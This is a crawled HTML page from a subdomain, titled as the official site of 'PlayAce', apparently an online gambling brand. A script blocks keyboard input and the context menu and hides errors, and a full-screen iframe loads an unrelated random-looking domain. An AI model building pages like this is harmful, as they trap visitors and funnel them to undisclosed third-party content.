

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 308
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>PA视讯(PlayAce)官方网站-Made in China</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=9' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>